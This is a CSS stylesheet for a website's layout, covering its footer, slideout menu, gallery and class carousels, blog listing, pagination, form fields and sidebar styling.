li.col ul {
  list-style: disc;
}
.link-details {
  display: inline-block;
  vertical-align: middle;
  width: 303px;
  height: 67px;
  font-family: Museo, sans-serif;
  text-align: center;
  font-weight: 700;
  line-height: 66px;
  font-size: 31px;
  color: #fff !important;
  letter-spacing: -0.03em;
  margin-top: 8px;
  background: #b0b0b0 url(../images/bg-link-details.jpg) 50% 0 no-repeat;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.link-details:after {
  content: ' »';
  display: inline-block;
  vertical-align: middle;
  font-size: 37px;
  margin-left: 8px;
  margin-top: -2px;
}
.link-details:hover,
.link-details:focus {
  color: #fff;
  background-color: #f79322;
  background-position: 50% 100%;
}
.link-details.back:before {
  content: '« ';
  display: inline-block;
  vertical-align: middle;
  font-size: 37px;
  margin-right: 8px;
  margin-top: -2px;
}
.link-details.back:after {
  display: none;
}
.link-details.red {
  background-color: #b0b0b0;
  background-image: url(../images/bg-link-details-red.jpg);
}
.figure-second {
  font-family: Museo, sans-serif;
  font-weight: 700;
  font-size: 33px;
  text-align: center;
  margin-bottom: 58px;
  background: #f37c6e url(../images/bg-fence.jpg) 50% 0 repeat-x;
}
.figure-second .bg {
  position: relative;
  max-width: 1020px;
  padding-top: 26px;
  padding-bottom: 93px;
  text-align: center;
  background: #d6d6d6;
}
.figure-second .bg:after {
  content: '';
  position: absolute;
  left: 50%;
  top: 100%;
  width: 146px;
  height: 146px;
  margin-left: -73px;
  margin-top: -92px;
  background: #d6d6d6 url(../images/reversed-logo.png) 50% 50% no-repeat;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
}
.figure-second .img {
  position: relative;
  display: block;
  margin: 21px -20px 0;
}
.figure-second .img:after {
  content: '';
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: background-color 0.4s ease-in-out;
  -moz-transition: background-color 0.4s ease-in-out;
  -o-transition: background-color 0.4s ease-in-out;
  transition: background-color 0.4s ease-in-out;
}
.figure-second .img img {
  position: relative;
  z-index: 1;
}
.figure-second .img .link-location {
  position: absolute;
  z-index: 3;
  left: 50%;
  top: 50%;
  width: 226px;
  height: 47px;
  margin: -23px 0 0 -113px;
  font-family: Museo, sans-serif;
  font-weight: 700;
  font-size: 25px;
  line-height: 47px;
  color: #fff;
  text-transform: uppercase;
  background: #f79322;
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -o-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transition: opacity 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out, -moz-transform 0.4s ease-in-out;
  -o-transition: opacity 0.4s ease-in-out, -o-transform 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out,-webkit-transform 0.4s ease-in-out,-moz-transform 0.4s ease-in-out,-o-transform 0.4s ease-in-out,transform 0.4s ease-in-out;
}
.figure-second .img:hover:after {
  background: rgba(0, 0, 0, 0.55);
}
.figure-second .img:hover .link-location {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.separator-dotted {
  height: 3px;
  margin-bottom: 13px;
  background: url('[data-uri]') 50% 50% repeat-x;
}
.contacts {
  min-height: 256px;
  overflow: hidden;
  font-size: 18px;
  font-family: 'Arial', sans-serif;
  line-height: 1.55;
  background-position: 49% 60%;
  background-repeat: no-repeat;
  padding: 8px 0 20px;
}
.contacts .img {
  display: none;
  text-align: center;
  margin-bottom: 20px;
}
.contacts p {
  margin: 7px 0;
}
.contacts .left {
  float: left;
  width: 300px;
  text-align: right;
  white-space: nowrap;
}
.contacts .left:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 1px;
  height: 256px;
}
.contacts .right {
  float: right;
  width: 300px;
  text-align: left;
  white-space: nowrap;
}
.contacts .right:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 1px;
  height: 256px;
}
.contacts .middle {
  display: inline-block;
  vertical-align: middle;
  white-space: normal;
}
.contacts a {
  color: #878787;
}
.contacts a:hover {
  color: #000;
}
.site-footer {
  margin-top: 33px;
  color: #fff;
  font-family: 'Arial', sans-serif;
  line-height: 1.55;
  background: #438489;
}
.site-footer p {
  margin: 7px 0;
}
.site-footer:before {
  content: '';
  display: block;
  height: 20px;
  clear: both;
  padding: 0 0 9px 0;
  background: #ffffff url(../images/bg-double-separator.png) 50% 0 repeat-x;
}
.site-footer .sidebar-container {
  padding-top: 37px;
  border-top: 20px solid #fd9500;
}
.site-footer .widget-area {
  margin: 0 auto;
  max-width: 920px;
}
.site-footer .columns-row {
  table-layout: fixed;
}
.site-footer .columns-row.links > .col {
  vertical-align: top;
}
.site-footer a {
  color: #fff;
}
.site-footer a:hover {
  color: #ffa227;
}
.site-footer .links-container {
  margin: 0 -30px 25px;
}
.site-footer .links-container .columns-row {
  table-layout: auto;
}
.site-footer .links-container .columns-row > .col:nth-child(1) {
  width: 165px;
}
.site-footer .links-container .columns-row > .col:nth-child(4) {
  width: 215px;
}
.site-footer .widget {
  vertical-align: top;
  border-left: 2px solid #c0d5d7;
  padding: 0 30px;
}
.site-footer .widget:first-child {
  border-left: 0;
}
.site-footer .widget:last-child {
  vertical-align: middle;
}
.site-footer .widget ul {
  list-style: none;
  font-size: 15px;
  line-height: 1.3;
  margin-bottom: 10px;
}
.site-footer .widget ul:last-child {
  margin-bottom: 0;
}
.site-footer .widget ul li.current_page_item a,
.site-footer .widget ul li.current_page_parent a,
.site-footer .widget ul li.current-menu-item a {
  color: #f79322;
}
.site-footer .widget .widget-title,
.site-footer .widget .textwidget h3 {
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0;
  line-height: 1.1;
}
.site-footer .widget .widget-title.lowercase,
.site-footer .widget .textwidget h3.lowercase {
  font-size: 22px;
  text-transform: none;
  margin-bottom: 20px;
}
.site-footer .widget .textwidget p {
  margin: 0 0 10px;
}
.site-footer .site-info {
  margin: 0 auto;
  max-width: 920px;
  color: #fff;
  font-size: 13px;
  border-top: 2px solid #c0d5d7;
  padding: 4px 0 12px;
}
.site-footer .site-info .columns-row {
  table-layout: auto;
}
.site-footer .site-info .col:first-child + .col {
  font-size: 14px;
  text-align: right;
}
.site-footer .site-info a {
  display: inline-block;
  line-height: 1.1;
  border-bottom: 1px solid;
  text-decoration: none;
  white-space: nowrap;
}
.site-footer .site-info br {
  display: none;
}
.social {
  z-index: 20;
  font-size: 19px;
  margin-bottom: 34px;
}
.social .col:nth-child(2) {
  text-align: center;
}
.social .col:nth-child(3) {
  text-align: right;
}
.link-social {
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  width: 48px;
  height: 48px;
  margin: 0 4px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
}
.link-social img {
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  -o-transition: -o-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out,-moz-transform 0.3s ease-in-out,-o-transform 0.3s ease-in-out,transform 0.3s ease-in-out;
}
.link-social:hover img {
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.link-app {
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  width: 215px;
  height: 70px;
  margin: 5px 0;
  -webkit-border-radius: 10px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 10px;
  -moz-background-clip: padding;
  border-radius: 10px;
  background-clip: padding-box;
}
.link-app img {
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out;
  -o-transition: -o-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out,-moz-transform 0.3s ease-in-out,-o-transform 0.3s ease-in-out,transform 0.3s ease-in-out;
}
.link-app:hover img {
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.pc-hide {
  display: none;
}
.pricing .flickity-enabled {
  display: block;
  margin-left: 0;
}
.pricing .flickity-enabled .carousel-cell {
  width: 50%;
}
.nowrap {
  white-space: nowrap;
}
.slideout-menu {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 320px;
  padding: 30px;
  min-height: 100vh;
  overflow: hidden;
  overflow-y: scroll;
  font-family: 'Arial', sans-serif;
  -webkit-overflow-scrolling: touch;
  z-index: 0;
  display: none;
  color: #fff;
  line-height: 1.3;
  background: #595959;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.slideout-menu .widget-title {
  font-weight: 700;
  font-size: 25px;
  text-transform: uppercase;
  margin: 0;
}
.slideout-menu .widget-title a {
  display: block;
  margin: 0 -30px;
  padding-left: 30px;
  padding-right: 30px;
}
.slideout-menu a {
  display: block;
  color: #fff;
}
.slideout-menu a.active,
.slideout-menu a.current_page_item,
.slideout-menu a.current-menu-item,
.slideout-menu a.current_page_parent {
  background: #f79322;
}
.slideout-menu a:hover {
  background: #5b9c98;
}
.slideout-menu ul {
  position: relative;
  list-style: none;
  font-size: 20px;
  font-weight: 400;
  line-height: 1.1;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.slideout-menu ul:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  right: -30px;
  height: 2px;
  background: #9f9f9f;
}
.slideout-menu ul a {
  margin: 0 -30px;
  padding: 4px 30px;
}
.slideout-menu ul li.current_page_item a,
.slideout-menu ul li.current-menu-item a,
.slideout-menu ul li.current_page_parent a {
  background: #f79322;
}
.slideout-menu ul ul {
  padding-left: 20px;
  padding-bottom: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.slideout-menu ul ul a {
  margin-left: -50px;
  padding-left: 50px;
}
.slideout-menu ul:last-child:after {
  display: none;
}
.slideout-menu-left {
  left: 0;
}
.slideout-menu-right {
  right: 0;
}
.slideout-panel {
  position: relative;
  z-index: 1;
  background-color: #FFF;
  min-height: 100vh;
}
.slideout-panel:after {
  content: '';
  visibility: hidden;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 200;
  -webkit-transition: background-color 0.4s, visibility 0.4s;
  -moz-transition: background-color 0.4s, visibility 0.4s;
  -o-transition: background-color 0.4s, visibility 0.4s;
  transition: background-color 0.4s, visibility 0.4s;
}
.slideout-open,
.slideout-open body,
.slideout-open .slideout-panel {
  overflow: hidden;
}
.slideout-open .slideout-menu {
  display: block;
}
.toggle-menu {
  display: none;
  position: fixed;
  z-index: 101;
  cursor: pointer;
  right: 17px;
  top: 15px;
  border: 0;
  background: none;
}
.toggle-menu i {
  display: block;
  width: 32px;
  height: 4px;
  margin: 7px;
  background: #fff;
}
.slideout-open .slideout-panel:after {
  visibility: visible;
  background: rgba(0, 0, 0, 0.2);
}
.close-menu {
  cursor: pointer;
  position: relative;
  top: -10px;
  display: inline-block;
  width: 40px;
  height: 40px;
  border: 0;
  margin-bottom: 15px;
  background: #f37c6e url(../images/close-icon.png) 50% 50% no-repeat;
  -webkit-border-radius: 8px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 8px;
  -moz-background-clip: padding;
  border-radius: 8px;
  background-clip: padding-box;
  -webkit-background-size: 70%;
  -moz-background-size: 70%;
  background-size: 70%;
}
.article,
.wpb_text_column,
.classes,
.entry-content,
.news-item,
.article-price {
  text-align: left;
  word-wrap: break-word;
}
.article a,
.wpb_text_column a,
.classes a,
.entry-content a,
.news-item a,
.article-price a {
  color: #f37c6e;
}
.article a:hover,
.wpb_text_column a:hover,
.classes a:hover,
.entry-content a:hover,
.news-item a:hover,
.article-price a:hover {
  color: #f79322;
}
.article h1 a,
.wpb_text_column h1 a,
.classes h1 a,
.entry-content h1 a,
.news-item h1 a,
.article-price h1 a,
.article h2 a,
.wpb_text_column h2 a,
.classes h2 a,
.entry-content h2 a,
.news-item h2 a,
.article-price h2 a,
.article h3 a,
.wpb_text_column h3 a,
.classes h3 a,
.entry-content h3 a,
.news-item h3 a,
.article-price h3 a,
.article h4 a,
.wpb_text_column h4 a,
.classes h4 a,
.entry-content h4 a,
.news-item h4 a,
.article-price h4 a,
.article h5 a,
.wpb_text_column h5 a,
.classes h5 a,
.entry-content h5 a,
.news-item h5 a,
.article-price h5 a,
.article h6 a,
.wpb_text_column h6 a,
.classes h6 a,
.entry-content h6 a,
.news-item h6 a,
.article-price h6 a {
  color: #5b9c98;
}
.article h1 a:hover,
.wpb_text_column h1 a:hover,
.classes h1 a:hover,
.entry-content h1 a:hover,
.news-item h1 a:hover,
.article-price h1 a:hover,
.article h2 a:hover,
.wpb_text_column h2 a:hover,
.classes h2 a:hover,
.entry-content h2 a:hover,
.news-item h2 a:hover,
.article-price h2 a:hover,
.article h3 a:hover,
.wpb_text_column h3 a:hover,
.classes h3 a:hover,
.entry-content h3 a:hover,
.news-item h3 a:hover,
.article-price h3 a:hover,
.article h4 a:hover,
.wpb_text_column h4 a:hover,
.classes h4 a:hover,
.entry-content h4 a:hover,
.news-item h4 a:hover,
.article-price h4 a:hover,
.article h5 a:hover,
.wpb_text_column h5 a:hover,
.classes h5 a:hover,
.entry-content h5 a:hover,
.news-item h5 a:hover,
.article-price h5 a:hover,
.article h6 a:hover,
.wpb_text_column h6 a:hover,
.classes h6 a:hover,
.entry-content h6 a:hover,
.news-item h6 a:hover,
.article-price h6 a:hover {
  color: #f79322;
}
.article h1,
.wpb_text_column h1,
.classes h1,
.entry-content h1,
.news-item h1,
.article-price h1 {
  text-align: left;
}
.article h1 span,
.wpb_text_column h1 span,
.classes h1 span,
.entry-content h1 span,
.news-item h1 span,
.article-price h1 span {
  padding: 0;
}
.article h1 span:before,
.wpb_text_column h1 span:before,
.classes h1 span:before,
.entry-content h1 span:before,
.news-item h1 span:before,
.article-price h1 span:before,
.article h1 span:after,
.wpb_text_column h1 span:after,
.classes h1 span:after,
.entry-content h1 span:after,
.news-item h1 span:after,
.article-price h1 span:after {
  display: none;
}
.article h3,
.wpb_text_column h3,
.classes h3,
.entry-content h3,
.news-item h3,
.article-price h3 {
  margin-bottom: 40px;
}
.article ul,
.wpb_text_column ul,
.classes ul,
.entry-content ul,
.news-item ul,
.article-price ul,
.article ol,
.wpb_text_column ol,
.classes ol,
.entry-content ol,
.news-item ol,
.article-price ol {
  margin-bottom: 30px;
  margin-left: 50px;
  color: #5b9c98;
}
.article ul div,
.wpb_text_column ul div,
.classes ul div,
.entry-content ul div,
.news-item ul div,
.article-price ul div,
.article ol div,
.wpb_text_column ol div,
.classes ol div,
.entry-content ol div,
.news-item ol div,
.article-price ol div {
  color: #878787;
}
.article ul.vc_tta-tabs-list,
.wpb_text_column ul.vc_tta-tabs-list,
.classes ul.vc_tta-tabs-list,
.entry-content ul.vc_tta-tabs-list,
.news-item ul.vc_tta-tabs-list,
.article-price ul.vc_tta-tabs-list {
  margin: 0;
}
.decorate-seporator {
  height: 21px;
  margin: 25px auto 53px;
  background: url(../images/decorate-seporator.png) 50% 50% no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
.subtitle {
  text-align: center;
  font-family: Museo, sans-serif;
  font-weight: 500;
  font-size: 35px;
  text-transform: uppercase;
  margin: 32px 0 25px;
}
.separator-dotted.other-margin {
  margin-bottom: 18px;
  margin-top: 2.8%;
  margin-left: -999px;
  margin-right: -999px;
}
.wrapper .separator-dotted {
  margin-left: -9999px;
  margin-right: -9999px;
}
address {
  position: relative;
  max-width: 524px;
  padding: 15px 40px;
  margin: 0 auto;
  line-height: 1.45;
  text-align: center;
  font-style: normal;
  margin-bottom: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
address p {
  margin-bottom: 0;
}
address a {
  display: block;
}
address:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 30px;
  height: 100%;
  background: url(../images/bracket-l.png) 50% 50% no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
address:after {
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  width: 30px;
  height: 100%;
  background: url(../images/bracket-r.png) 50% 50% no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
.note {
  max-width: 750px;
  margin: 3% auto 0;
}
.note .link-details {
  margin-bottom: 20px;
}
.bg-gray {
  padding: 20px 0 57px;
  margin-bottom: 32px;
  background: #d6d6d6;
}
.bg-gray .title {
  text-align: center;
  margin-bottom: 10px;
  font-size: 35px;
  font-weight: 700;
}
.iframe {
  max-width: 1350px;
  margin: 0 auto;
  line-height: 1;
  border: 3px solid #4a515b;
}
.article-price {
  overflow: hidden;
  margin: 0 auto 10px;
  max-width: 1212px;
}
.article-price .price-box {
  float: left;
  margin-right: 5%;
  margin-top: 8px;
}
.article-price .summary {
  overflow: hidden;
  border-bottom: 2px solid #c3c2c2;
  margin-bottom: 20px;
}
.article-price .summary h3 {
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 700;
}
.article-price .summary p {
  margin: 0 0 13px;
}
.article-price .summary .link-pay {
  position: relative;
  top: -13px;
  color: #f37c6e;
}
.article-price .summary .link-pay:hover {
  color: #f79322;
}
.article-price:last-child .summary {
  border-bottom: 0;
}
.article-price + .separator-dotted {
  margin-top: 5%;
}
.decorate-seporator + .article-price {
  margin-top: 5.5%;
}
.gallery .flickity-viewport {
  background: #000;
}
.gallery .carousel-cell {
  width: 100%;
  text-align: center;
}
.gallery .carousel-cell-image {
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
  opacity: 0;
}
.gallery .carousel-cell-image.flickity-lazyloaded,
.gallery .carousel-cell-image.flickity-lazyerror {
  opacity: 1;
}
.gallery h3.title-slide {
  text-align: center;
  color: #505050;
  margin: 10px 0 20px;
}
.gallery .flickity-page-dots {
  margin-bottom: 0;
}
.gallery .flickity-prev-next-button.previous {
  left: 50%;
  margin-left: -565px;
}
.gallery .flickity-prev-next-button.next {
  right: 50%;
  margin-right: -565px;
}
.gallery ol.flickity-page-dots {
  margin-left: 0;
  text-align: center;
}
.bg-gray .gallery {
  margin-bottom: -33px;
  margin-top: 5%;
}
.classes {
  overflow: hidden;
  margin: 3.8% -9999px 32px;
  padding: 47px 9999px 0;
  background: #eef8f8;
}
.classes .columns {
  margin-left: -105px;
  margin-bottom: 0;
}
.classes .columns .col {
  padding-left: 105px;
}
.classes ol.flickity-page-dots {
  margin-left: 0;
  margin-top: 22px;
  text-align: center;
}
.classes p {
  margin-bottom: 22px;
}
.classes .flickity-enabled p {
  margin-bottom: 0;
}
.classes .title {
  display: inline-block;
  font-family: Museo, sans-serif;
  font-size: 37px;
  font-weight: 700;
  margin: 0 0 9px -6px;
  padding: 2px 10px 0;
}
.classes .title.red {
  color: #fff;
  background: #f37c6e;
}
.classes .title.green {
  color: #fff;
  background: #5b9c98;
}
.classes .title.orange {
  color: #fff;
  background: #f79322;
}
.classes .title.gray {
  color: #fff;
  background: #707070;
}
.classes .flickity-enabled {
  display: block;
  margin-left: 0;
}
.classes .flickity-enabled .carousel-cell {
  width: 100%;
  margin-right: 40px;
  padding-left: 0;
}
.classes .flickity-enabled .flickity-viewport {
  -webkit-transition: height 0.2s;
  -moz-transition: height 0.2s;
  -o-transition: height 0.2s;
  transition: height 0.2s;
}
.time-article {
  text-align: center;
  font-size: 29px;
  text-transform: uppercase;
}
.time-article + h2 {
  font-family: Avenir, sans-serif;
  font-weight: 900;
  font-size: 81px;
  max-width: 1160px;
  letter-spacing: -0.04em;
  line-height: 1;
  text-align: center;
  margin: 5px auto 4.4%;
}
.pagenav-back-next {
  text-align: center;
  margin: 1% 0 5%;
}
.pagenav-back-next:before {
  display: none;
}
.pagenav-back-next .link-details {
  margin: 10px 25px;
}
.pagenav-back-next.columns {
  margin-left: 0;
}
.pagenav-back-next.columns > .col {
  padding-left: 0;
  padding-bottom: 0;
}
.pagenav-back-next .link-return {
  width: auto;
  margin-top: 0;
  text-align: center;
  margin: 10px 0;
}
.uppercase {
  text-transform: uppercase;
}
fieldset {
  display: inline-block;
  outline-style: none;
  border: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0;
  -moz-background-clip: padding;
  border-radius: 0;
  background-clip: padding-box;
}
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
  font-size: 29px;
  color: #878787;
  font-family: Avenir, sans-serif;
  font-weight: 700;
  float: left;
  padding-top: 5px;
  margin: 10px 8px 10px 0;
}
select {
  display: inline-block;
  vertical-align: middle;
  width: 241px;
  height: 51px;
  border: 1px solid #919191;
  color: #696969;
  font-size: 25px;
  font-family: Avenir, sans-serif;
  font-weight: 500;
  padding: 0.3em 0.5em;
  background: #fff;
  outline: none;
  cursor: pointer;
  margin: 10px 25px 10px 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
select option {
  padding: inherit;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="number"],
textarea {
  width: 241px;
  height: 51px;
  border: 1px solid #919191;
  color: #696969;
  font-size: 25px;
  font-family: Avenir, sans-serif;
  font-weight: 500;
  padding: 0.3em 0.5em;
  background: #fff;
  outline: none;
  margin: 10px 13px 10px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: color 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, border-color 0.3s;
  transition: color 0.3s, border-color 0.3s;
}
input[type="text"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  opacity: 1;
  color: #696969;
}
input[type="text"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
textarea:-moz-placeholder {
  opacity: 1;
  color: #696969;
}
input[type="text"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
textarea::-moz-placeholder {
  opacity: 1;
  color: #696969;
}
input[type="text"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  opacity: 1;
  color: #696969;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
textarea:focus {
  border-color: #f79322;
}
input[type="text"]:focus::-webkit-input-placeholder,
input[type="email"]:focus::-webkit-input-placeholder,
input[type="password"]:focus::-webkit-input-placeholder,
input[type="number"]:focus::-webkit-input-placeholder,
textarea:focus::-webkit-input-placeholder {
  opacity: 1;
  color: #999999;
}
input[type="text"]:focus:-moz-placeholder,
input[type="email"]:focus:-moz-placeholder,
input[type="password"]:focus:-moz-placeholder,
input[type="number"]:focus:-moz-placeholder,
textarea:focus:-moz-placeholder {
  opacity: 1;
  color: #999999;
}
input[type="text"]:focus::-moz-placeholder,
input[type="email"]:focus::-moz-placeholder,
input[type="password"]:focus::-moz-placeholder,
input[type="number"]:focus::-moz-placeholder,
textarea:focus::-moz-placeholder {
  opacity: 1;
  color: #999999;
}
input[type="text"]:focus:-ms-input-placeholder,
input[type="email"]:focus:-ms-input-placeholder,
input[type="password"]:focus:-ms-input-placeholder,
input[type="number"]:focus:-ms-input-placeholder,
textarea:focus:-ms-input-placeholder {
  opacity: 1;
  color: #999999;
}
.filter {
  text-align: center;
  margin: 22px -999px;
  padding: 21px 999px;
  background: #f2f2f2;
}
.filter + .separator-dotted {
  margin-top: 24px;
  margin-bottom: 5%;
}
.filter form {
  display: inline-block;
  vertical-align: middle;
}
.bt-arrow {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  width: 29px;
  height: 52px;
  border: 0;
  color: transparent;
  font-size: 0;
  background: url(../images/bt-arrow.png) 50% 50% no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.bt-arrow:hover {
  opacity: 0.8;
}
.blog-item {
  overflow: hidden;
  max-width: 1214px;
  margin: 0 auto 50px;
}
.blog-item .entry-header {
  float: right;
  width: 69.1%;
  min-height: 68px;
}
.blog-item .entry-header h2 {
  font-size: 43px;
  margin-top: 0;
  line-height: 1.05;
  margin-bottom: 12px;
}
.blog-item .entry-content {
  float: right;
  width: 69.1%;
  clear: right;
  border-bottom: 2px solid #c3c2c2;
  padding-bottom: 1%;
}
.blog-item .entry-content p {
  margin-bottom: 20px;
}
.blog-item .entry-content img {
  margin-bottom: 33px;
}
.blog-item .entry-content h4 {
  text-align: left;
  margin: 25px 0 30px;
}
.blog-item .entry-footer {
  width: 26%;
  padding: 30px 25px 42px;
  text-align: right;
  line-height: 1.2;
  background: #f2f2f2;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.blog-item .entry-footer > span {
  display: block;
  margin-bottom: 40px;
}
.blog-item .entry-footer > span:last-child {
  margin-bottom: 0;
}
.blog-item .screen-reader-text {
  display: block;
  font-weight: 900;
  font-size: 29px;
  letter-spacing: -0.02em;
}
.blog-item .cat-links a {
  font-weight: 700;
  color: #f37c6e;
}
.blog-item .cat-links a:hover {
  color: #f79322;
}
.blog-item .link-more,
.blog-item .more-link {
  display: inline-block;
  position: relative;
  top: -10px;
  font-weight: 700;
  color: #f37c6e;
}
.blog-item .link-more:hover,
.blog-item .more-link:hover {
  color: #f79322;
}
.blog-item.last {
  margin-bottom: 20px;
}
.blog-item.last .entry-content {
  padding-bottom: 0;
  border-bottom: 0;
}
.pagenav {
  margin: 0 -999px -13px;
  padding: 30px 999px;
  text-align: center;
  color: #878787;
  font-family: Avenir, sans-serif;
  font-weight: 700;
  background: #f2f2f2;
}
.pagenav .title {
  display: inline-block;
  vertical-align: middle;
  margin: 0 4px 0 0;
  font-size: 29px;
  font-weight: 900;
}
.pagenav a {
  color: #878787;
}
.pagenav .number {
  display: inline-block;
  vertical-align: middle;
  width: 50px;
  height: 49px;
  border: 1px solid #939393;
  font-weight: 500;
  color: #696969;
  text-align: center;
  line-height: 49px;
  background: #fff;
}
.pagenav .number:hover {
  color: #fff;
  background: #f37c6e;
}
.pagenav .number.active {
  cursor: default;
  color: #fff;
  background: #f79322;
}
.pagenav .nowrap {
  display: inline-block;
  vertical-align: middle;
  margin: 0 14px;
}
.pagenav .nowrap a {
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.pagenav .nowrap a:hover {
  opacity: 0.7;
}
.pagenav .link-last {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 29px;
  padding-left: 60px;
  margin-left: 7px;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.pagenav .link-last:hover {
  opacity: 0.7;
}
.pagenav .link-last:before {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  width: 48px;
  height: 53px;
  margin-top: -28px;
  background: url(../images/icon-last.png) 50% 50% no-repeat;
  -webkit-background-size: 100%;
  -moz-background-size: 100%;
  background-size: 100%;
}
.link-return {
  width: 24%;
  text-align: right;
  margin-top: 6%;
  font-size: 23px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.link-return a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  padding-left: 60px;
  color: #b0b0b0;
  font-family: Museo, sans-serif;
  font-weight: 700;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.link-return a:hover {
  zoom: 1;
  filter: alpha(opacity=70);
  -webkit-opacity: 0.7;
  -moz-opacity: 0.7;
  opacity: 0.7;
}
.link-return a:before {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  width: 48px;
  height: 53px;
  margin-top: -26px;
  background: url(../images/icon-return.png) 0 0 no-repeat;
}
.content-area {
  float: left;
  margin-right: -100%;
  width: 59.5%;
}
.sidebar {
  float: left;
  margin-left: 64.5%;
  padding: 0;
  width: 35.5%;
  padding: 30px 3.5% 40px 4.5%;
  background: #f2f2f2;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.sidebar h3 {
  margin-top: 0;
  font-size: 43px;
  font-weight: 700;
  line-height: 1.1;
}
.sidebar a {
  color: #5b9c98;
}
.sidebar a:hover {
  color: #f79322;
}
